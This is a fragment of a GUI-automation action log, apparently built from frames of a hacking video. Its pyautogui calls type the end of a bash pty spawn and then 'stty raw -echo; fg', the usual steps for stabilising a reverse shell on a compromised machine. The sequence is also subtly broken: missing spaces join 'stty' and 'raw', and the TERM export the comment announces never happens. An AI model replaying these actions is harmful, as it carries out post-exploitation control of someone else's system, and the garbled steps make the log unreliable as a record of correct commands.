
pyautogui.write('/bash")\'')

pyautogui.press('Return')

# Step: Run stty raw -echo; fg, get the prompt back, and export TERM=xterm
pyautogui.write('stty')

pyautogui.write('raw -echo;')

pyautogui.write('fg')

pyautogui.press('Return')

pyautogui.press('Return')
